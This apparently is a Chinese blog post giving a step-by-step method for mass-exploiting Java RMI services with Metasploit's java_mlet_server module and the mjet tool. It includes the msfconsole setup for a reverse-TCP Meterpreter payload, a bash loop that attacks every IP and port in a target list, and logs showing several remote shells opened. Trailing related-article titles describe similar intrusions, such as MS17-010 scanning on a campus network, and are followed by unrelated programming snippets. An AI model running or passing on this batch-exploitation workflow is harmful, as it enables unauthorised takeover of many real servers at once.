利用MSF批量打RMI漏洞

声明:不会Java。

参考:https://www.secpulse.com/archives/6203.html

下载mjet,https://github.com/mogwaisec/mjet

按照说明中的步骤:

- Copy the "MBean" folder to "data/java/metasploit"

- Copy java_mlet_server.rb to "modules/exploits/multi/misc/"

这里有个坑,metasploit默认目录里没有data/java/这个目录,需要手动创建一下,而且里面缺少Payload.class这个类,find命令找一下,因为每个人的这个class位置都可能不一样。然后把它拷进/data/java/metasploit/下

启动msf监听,选择刚才导入的那个模块

msf > use exploit/multi/misc/java_mlet_server

msf exploit(multi/misc/java_mlet_server) > set payload java/meterpreter/reverse_tcp

payload => java/meterpreter/reverse_tcp

msf exploit(multi/misc/java_mlet_server) > set LHOST 1.1.1.1

LHOST => 1.1.1.1

msf exploit(multi/misc/java_mlet_server) > set LPORT

LPORT =>

msf exploit(multi/misc/java_mlet_server) > set URIPATH /bobac/

URIPATH => /bobac/

msf exploit(multi/misc/java_mlet_server) > run

[*] Started reverse TCP handler on 1.1.1.1:

[*] Using URL: http://0.0.0.0:8080/bobac/

[*] Local IP: http://1.1.1.1:8080/bobac/

[*] Server started.

然后用下载的mjet.jar让远程主机主动连接我的服务器,批量利用可以写一个shell脚本。

#!/bin/bash

function getip(){

while read i

do

timeout 2s java -jar mjet.jar -u http://1.1.1.1:8080/bobac/ -t `echo $i|awk '{print $1}'` -p `echo $i|awk '{print $2}'`

done < rmi-ip.txt

}

getip

rmi-ip.txt是存放的ip与端口文件,直接执行。msf监听到并且直接获取会话session。

msf exploit(multi/misc/java_mlet_server) >

[*] x.x.x.x java_mlet_server - handling request for /bobac/

[*] Sending stage ( bytes) to x.x.x.x

[*] Meterpreter session opened (x.x.x.x: -> x.x.x.x:) at -- :: +

[*] x.x.x.x java_mlet_server - handling request for /bobac/

[*] Sending stage ( bytes) to x.x.x.x

[*] Meterpreter session opened (x.x.x.x: -> x.x.x.x:) at -- :: +

[*] x.x.x.x java_mlet_server - handling request for /bobac/

[*] Sending stage ( bytes) to x.x.x.x

[*] Meterpreter session opened (x.x.x.x: -> x.x.x.x:) at -- :: +

[*] x.x.x.x java_mlet_server - handling request for /bobac/

[*] x.x.x.x java_mlet_server - handling request for /bobac/

[*] x.x.x.x java_mlet_server - handling request for /bobac/nhUsuayJ.jar

[*] Sending stage ( bytes) to x.x.x.x

[*] Meterpreter session opened (x.x.x.x: -> x.x.x.x:) at -- :: +



6个,sessions -i 找一个进去

--enjoy your shell :)

利用MSF批量打RMI漏洞的更多相关文章

- 实战!利用MSF批量扫描校园网中含有MS17_010漏洞的主机并入侵

利用ms17_010的永恒之蓝在前些日子火爆了一段时间,校园网中也声称封锁了相应端口.最近在搞MSF的深入学习,于是有了下文. ms17_010扫描工具 msf中的辅助模块含有一个强大的ms17_01 ...

- ms17-010 利用msf的exp和一个扫描工具的复现

0x01简介 永恒之蓝漏洞是方程式组织在其漏洞利用框架中一个针对SMB服务进行攻击的漏洞,该漏洞导致攻击者在目标系统上可以执行任意代码. 攻击对象:win7及win7以下的操作系统且开启了445端口s ...

- 利用Axis2默认口令安全漏洞可入侵WebService网站

利用Axis2默认口令安全漏洞可入侵WebService网站 近期,在乌云上关注了几则利用Axis2默认口令进行渗透测试的案例,大家的渗透思路基本一致,利用的技术工具也大致相同,我在总结这几则案例的基 ...

- 利用sql批量删除表,存储过程

利用sql批量删除表,存储过程. 最近用godaddy的空间,由于系统里面的表多,一个个的删除很麻烦,就网上搜集了一下解决方法. 给大家分享一下: 1.批量删除存储过程 declare @procNa ...

- 利用Ossim系统进行主机漏洞扫描

利用Ossim系统进行主机漏洞扫描 企业中查找漏洞要付出很大的努力,不能简单的在服务器上安装一个漏洞扫描软件那么简单,那样起不了多大作用.这并不是因为企业中拥有大量服务器和主机设备,这些服务器和设备又 ...

- 利用Excel批量高速发送电子邮件

利用Excel批量高速发送电子邮件,分两步: 1. 准备待发送的数据: a.) 打开Excel,新建Book1.xlsx b.) 填入以下的内容, 第一列:接收人,第二列:邮件标题,第三列:正文,第四 ...

- 利用 bat 批量处理命令实现手动控制mysql /Oracle 服务的开启和关闭

利用 bat 批量处理命令实现手动控制mysql /Oracle 服务的开启和关闭 因为最近在学习数据库的知识,主要学习的是oracle 数据库,然而好巧啊,java也是在学习,我们老师现在要我们做一 ...

- 利用foo函数的Bof漏洞攻击:构造攻击字符串

利用foo函数的Bof漏洞攻击:构造攻击字符串 一.基础知识储备 objdump反汇编指令.gdb函数调试运行.Perl语言.|管道符 二.实验步骤 1. 通过反汇编了解程序功能及代码 ①反汇编查看文 ...

- JMeter 利用Jmeter批量数据库插入数据

利用Jmeter批量数据库插入数据 by:授客 QQ:1033553122 1. 启动Jmeter 2. 添加 DBC Connection Configuration 右键线程组-> ...

随机推荐

- 【idea快捷键】

IntelliJ Idea 常用快捷键列表 idea也是可以切换到eclipse风格的快捷键方式的 在keymap中切换即可 Ctrl+Shift + Enter,语句完成 “!”,否定完成,输入表 ...

- C#根据用户输入字符串,输出大写字母有几个,小写字母有几个

static void Main(string[] args) { // 根据用户输入字符串,输出大写字母有几个,小写字母有几个. Console.WriteLine("请输入一行英文代码& ...

- linux免密登录ssh验证配置方法及常见错误解决

目标:从服务器A免密登录服务器B [配置方法] 1.在服务器A生成密钥文件,直接使用以下命令: ssh-keygen 中间遇到输入内容一路回车即可,完成后会在 ~/.ssh 目录下生成两个文件:id_ ...

- 微信小程序开发框架整理

目前除了原生的微信小程序开发外,各大厂商陆续造了自己的开发框架,现整理如下: WePY 腾讯官方开源的小程序组件化开发框架,目前有15K+Star ,一直在更新着,社区活跃,掉坑能快速的找到方法爬出来 ...

- java编写简单的语法分析预测程序

编译原理课程中,编了一个简单的语法分析预测程序,这个程序时根据固定的文法得到预测分析表,然后编写程序来判断表达式是否会正确推到出来. 前提是程序没有左递归符合LL(1)文法: 文法如下: E→TE' ...

- spring的事务传播行为

1.PROPAGATION_REQUIRED:如果当前没有事务,就创建一个新事务,如果当前存在事务,就加入该事务,该设置是最常用的设置. 比如说,ServiceB.methodB的事务级别定义为PRO ...

- 六、Spring之DI的Bean的作用域

Spring提供“singleton”和“prototype”两种基本作用域,另外提供“request”.“session”.“global session”三种web作用域:Spring还允许用户定 ...

- hdu 1712 (分组背包)

http://acm.hust.edu.cn/vjudge/problem/viewProblem.action?id=17676 这个问题让我对分组背包更清晰了一点,主要是这个问题: 使用一维数组的 ...

- flask-login2的简单使用

#coding:utf8 from flask import Flask, render_template, request, redirect, url_for, flash, abort from ...

- JavaEE之servlet相关技术

相关技术:为了灵活实现的不同路径(/hello)执行不同的资源( HeIIoMyServlet)我们需要使用XML进行配置;为了限定XML内容,我们需要使用xml约束(DTD或schema);为了获得 ...